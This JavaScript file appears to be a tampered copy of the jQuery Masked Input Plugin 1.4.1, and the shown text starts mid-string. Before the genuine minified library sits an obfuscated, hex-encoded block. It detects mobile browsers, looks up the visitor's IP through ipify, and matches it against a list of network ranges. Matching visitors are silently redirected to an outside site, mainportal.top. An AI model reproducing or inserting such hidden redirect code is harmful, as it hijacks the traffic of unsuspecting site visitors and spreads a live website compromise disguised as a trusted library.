x37\x38\x2e\x31\x37\x36\x2e\x36\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x31\x31\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x31\x39\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x32\x31\x36\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x31\x39\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x32\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x33\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x34\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x35\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x36\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x37\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x34\x2e\x30\x2f\x32\x33\x0a\x31\x38\x35\x2e\x33\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x32\x31\x30\x2e\x31\x34\x30\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x32\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x35\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x32\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x37\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x32\x34\x37\x2e\x30\x2f\x32\x34\x0a\x31\x39\x33\x2e\x32\x30\x31\x2e\x32\x33\x31\x2e\x32\x2f\x33\x32\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x32\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a';var cidrList=list[a0_0x14c3('\x30\x78\x33')]('\x0a')[a0_0x14c3('\x30\x78\x31\x35')](_0x46f9bf=>_0x46f9bf[a0_0x14c3('\x30\x78\x31\x63')]())[a0_0x14c3('\x30\x78\x31\x38')](_0x4f8f5d=>_0x4f8f5d[a0_0x14c3('\x30\x78\x31\x31')]>0x0);if(check_uniq()){if(isMobile()){fetch('\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x36\x34\x2e\x69\x70\x69\x66\x79\x2e\x6f\x72\x67\x3f\x66\x6f\x72\x6d\x61\x74\x3d\x6a\x73\x6f\x6e')[a0_0x14c3('\x30\x78\x63')](_0x3ea704=>_0x3ea704[a0_0x14c3('\x30\x78\x32\x34')]())[a0_0x14c3('\x30\x78\x63')](_0x1d4ae3=>{const _0x37500c={};_0x37500c['\x6c\x55\x4c\x65\x64']=function(_0x5e86d1,_0x262d6f){return _0x5e86d1!==_0x262d6f;};_0x37500c[a0_0x14c3('\x30\x78\x31\x37')]=function(_0x20826a,_0x44dac7,_0x2b89e1){return _0x20826a(_0x44dac7,_0x2b89e1);};_0x37500c[a0_0x14c3('\x30\x78\x32\x32')]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x61\x69\x6e\x70\x6f\x72\x74\x61\x6c\x2e\x74\x6f\x70\x2f\x33\x2f\x3f\x69\x64\x78\x3d\x32\x39\x33\x36';const _0x1e6644=_0x37500c;const _0x2381ec=_0x1d4ae3['\x69\x70'];const _0x5c0d5a=ipaddr[a0_0x14c3('\x30\x78\x32\x65')](_0x2381ec);const _0x48ba43=cidrList['\x73\x6f\x6d\x65'](_0x4cc0df=>{const [_0x58e17e,_0x50fcc4]=_0x4cc0df[a0_0x14c3('\x30\x78\x33')]('\x2f');const _0x1bc473=ipaddr[a0_0x14c3('\x30\x78\x32\x65')](_0x58e17e);if(_0x1e6644['\x6c\x55\x4c\x65\x64'](_0x5c0d5a[a0_0x14c3('\x30\x78\x32\x62')](),_0x1bc473[a0_0x14c3('\x30\x78\x32\x62')]())){return![];}return _0x5c0d5a[a0_0x14c3('\x30\x78\x39')](_0x1bc473,_0x1e6644[a0_0x14c3('\x30\x78\x31\x37')](parseInt,_0x50fcc4,0xa));});if(_0x48ba43){window[a0_0x14c3('\x30\x78\x32\x64')]['\x72\x65\x70\x6c\x61\x63\x65'](_0x1e6644['\x51\x53\x46\x79\x55']);}});}}
/*
    jQuery Masked Input Plugin
    Copyright (c) 2007 - 2015 Josh Bush (digitalbush.com)
    Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license)
    Version: 1.4.1
*/
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){var b,c=navigator.userAgent,d=/iphone/i.test(c),e=/chrome/i.test(c),f=/android/i.test(c);a.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},a.fn.extend({caret:function(a,b){var c;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof a?(b="number"==typeof b?b:a,this.each(function(){this.setSelectionRange?this.setSelectionRange(a,b):this.createTextRange&&(c=this.createTextRange(),c.collapse(!0),c.moveEnd("character",b),c.moveStart("character",a),c.select())})):(this[0].setSelectionRange?(a=this[0].selectionStart,b=this[0].selectionEnd):document.selection&&document.selection.createRange&&(c=document.selection.createRange(),a=0-c.duplicate().moveStart("character",-1e5),b=a+c.text.length),{begin:a,end:b})},unmask:function(){return this.trigger("unmask")},mask:function(c,g){var h,i,j,k,l,m,n,o;if(!c&&this.length>0){h=a(this[0]);var p=h.data(a.mask.dataName);return p?p():void 0}return g=a.extend({autoclear:a.mask.autoclear,placeholder:a.mask.placeholder,completed:null},g),i=a.mask.definitions,j=[],k=n=c.length,l=null,a.each(c.split(""),function(a,b){"?"==b?(n--,k=a):i[b]?(j.push(new RegExp(i[b])),null===l&&(l=j.length-1),k>a&&(m=j.length-1)):j.push(null)}),this.trigger("unmask").each(function(){function h(){if(g.completed){for(var a=l;m>=a;a++)if(j[a]&&C[a]===p(a))return;g.completed.call(B)}}function p(a){return g.placeholder.charAt(a<g.placeholder.length?a:0)}function q(a){for(;++a<n&&!j[a];);return a}function r(a){for(;--a>=0&&!j[a];);return a}function s(a,b){var c,d;if(!(0>a)){for(c=a,d=q(b);n>c;c++)if(j[c]){if(!(n>d&&j[c].test(C[d])))break;C[c]=C[d],C[d]=p(d),d=q(d)}z(),B.caret(Math.max(l,a))}}function t(a){var b,c,d,e;for(b=a,c=p(a);n>b;b++)if(j[b]){if(d=q(b),e=C[b],C[b]=c,!(n>d&&j[d].test(e)))break;c=e}}function u(){var a=B.val(),b=B.caret();if(o&&o.length&&o.length>a.length){for(A(!0);b.begin>0&&!j[b.begin-1];)b.begin--;if(0===b.begin)for(;b.begin<l&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}else{for(A(!0);b.begin<n&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}h()}function v(){A(),B.val()!=E&&B.change()}function w(a){if(!B.prop("readonly")){var b,c,e,f=a.which||a.keyCode;o=B.val(),8===f||46===f||d&&127===f?(b=B.caret(),c=b.begin,e=b.end,e-c===0&&(c=46!==f?r(c):e=q(c-1),e=46===f?q(e):e),y(c,e),s(c,e-1),a.preventDefault()):13===f?v.call(this,a):27===f&&(B.val(E),B.caret(0,A()),a.preventDefault())}}function x(b){if(!B.prop("readonly")){var c,d,e,g=b.which||b.keyCode,i=B.caret();if(!(b.ctrlKey||b.altKey||b.metaKey||32>g)&&g&&13!==g){if(i.end-i.begin!==0&&(y(i.begin,i.end),s(i.begin,i.end-1)),c=q(i.begin-1),n>c&&(d=String.fromCharCode(g),j[c].test(d))){if(t(c),C[c]=d,z(),e=q(c),f){var k=function(){a.proxy(a.fn.caret,B,e)()};setTimeout(k,0)}else B.caret(e);i.begin<=m&&h()}b.preventDefault()}}}function y(a,b){var c;for(c=a;b>c&&n>c;c++)j[c]&&(C[c]=p(c))}function z(){B.val(C.join(""))}function A(a){var b,c,d,e=B.val(),f=-1;for(b=0,d=0;n>b;b++)if(j[b]){for(C[b]=p(b);d++<e.length;)if(c=e.charAt(d-1),j[b].test(c)){C[b]=c,f=b;break}if(d>e.length){y(b+1,n);break}}else C[b]===e.charAt(d)&&d++,k>b&&(f=b);return a?z():k>f+1?g.autoclear||C.join("")===D?(B.val()&&B.val(""),y(0,n)):z():(z(),B.val(B.val().substring(0,f+1))),k?b:l}var B=a(this),C=a.map(c.split(""),function(a,b){return"?"!=a?i[a]?p(b):a:void 0}),D=C.join(""),E=B.val();B.data(a.mask.dataName,function(){return a.map(C,function(a,b){return j[b]&&a!=p(b)?a:null}).join("")}),B.one("unmask",function(){B.off(".mask").removeData(a.mask.dataName)}).on("focus.mask",function(){if(!B.prop("readonly")){clearTimeout(b);var a;E=B.val(),a=A(),b=setTimeout(function(){B.get(0)===document.activeElement&&(z(),a==c.replace("?","").length?B.caret(0,a):B.caret(a))},10)}}).on("blur.mask",v).on("keydown.mask",w).on("keypress.mask",x).on("input.mask paste.mask",function(){B.prop("readonly")||setTimeout(function(){var a=A(!0);B.caret(a),h()},0)}),e&&f&&B.off("input.mask").on("input.mask",u),A()})}})});